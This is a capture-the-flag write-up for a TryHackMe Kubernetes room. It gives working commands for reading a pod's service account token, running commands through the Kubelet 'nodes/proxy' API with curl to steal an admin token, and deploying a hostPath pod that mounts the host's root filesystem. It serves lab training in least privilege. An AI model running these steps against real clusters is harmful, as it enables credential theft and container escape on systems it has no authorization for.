Jumpbox - TryHackMe
CTF Writeup for Jumpbox from TryHackMe
This CTF by TryHackMe is based on Kubernetes privilege escalation .
Ports: 22/tcp 80/tcp 8443/tcp

Checking out port 8443/tcp first. Reading from nmap we see a-lot of garble, but within that we see multiple mentions of Kubernetes, and with the failure below it can be deduced that this is a Kubernetes related API.
Navigating to port 80/tcp, we are prompted by a web shell, a very nice one at that. Putting the pieces together we can deduce that this is most likely a pod/container, and with '/run/secrets/kubernetes.io' being present we can be almost certain.
Now we are going to need two tools, with the latter being optional; kubectl and linpeas. Once downloaded to the attacking machine, download them to the web shell in a clean directory to work out of for this CTF.
$ ./kubectl auth can-i --list
Within this list, the one that stands out is the 'nodes/proxy' as this is different from default; this allows access to the Kubelet API, thus in turn allowing you to do anything the Kubelet API allows for, including command execution.
Now if you were to check for pods in the current namespace, you would find there is only one and it is the one the web shell is running from.
$ ./kubectl get podsSince we are currently located in the only pod within this current namespace, we will now have to look around to the others namespaces to find a suitable host to pivot/extract from.
$ ./kubectl get namespacesTo save reading time, only the first ('default') and last ('kube-system') namespaces have any pods in them. So let's list the pods running in 'kube-system' then.
$ ./kubectl get pods -n kube-system
Well I see a pod/container with a name specifically tailored for this CTF, suspicious.
From reading online, the Kubernetes API runs on port 10250/tcp; so with that and the current containers IP of 172.17.0.2, I'm going to make guess the API is running on https://172.17.0.1:10250.
Quick online search (blog.aquasec.com) reveals using curl through the Kubelet API as a proxy request to push commands in a pod/container, so we can hopefully extract a higher privilege token.
$ export TOKEN1=$(cat /run/secrets/kubernetes.io/serviceaccount/token)$ curl -sk -H "Authorization: Bearer $TOKEN1" https://172.17.0.1:10250/run/kube-system/jumpbox-admin-7d56d4b67d-tcpt6/ubuntu -d "cmd=which sh"
> /usr/bin/shKachow. Now we can see that we can proxy commands to this pod, now let's pull the token from it and make a env variable for it.
$ export TOKEN2=<new-token>Now that we have our new token assigned and ready, how about we actually see what new abilities we have with it?
$ ./kubectl auth can-i --list --token=$TOKEN2
Well well.. the '*.*' signifies full privilege over Kubernetes. Now let's do what we came here for and get that flag.
Use touch to create any named file with a '.yaml' extension, with this script inside.
apiVersion: v1
kind: Pod
metadata:
  name: hostmount
spec:
  containers:
  - name: shell
    image: ubuntu@sha256:626ffe58f6e7566e00254b638eb7e0f3b11d4da9675088f4781a50ae288f3322
    command:
      - "bin/bash"
      - "-c"
      - "sleep 10000"
    volumeMounts:
      - name: root
        mountPath: /opt/root
  volumes:
  - name: root
    hostPath:
      path: /
type: DirectoryTo explain; we designate the 'hostPath' as '/' aka root of the filesystem, so this mounts the '/' filesystem of the host server; this is then mounted with 'volumeMounts' in '/opt/root/' of our container so that we can access it. Simply, it mounts the host server's filesystem as a folder in the path of '/opt/root' inside the container to be accessed.
$ ./kubectl apply -f <filename>.yaml --token=$TOKEN2Now that command will start up the pod in our current namespace.

Now we see that other than the current web shell container/pod running in this namespace, we now have the default named 'hostmount' as well. Now all we need to do is shell it.
$ ./kubectl exec -it hostmount --token=$TOKEN2 -- sh
> #
# pwd
/
# ls /opt/root/root
flag.txt
# cat /opt/root/root/flag.txt
flag{flag.txt}
This was a great Kubernetes CTF; highlights importance of privileges delegated correctly and the need for least privilege methodology to be followed on containers as well.
That's all :) .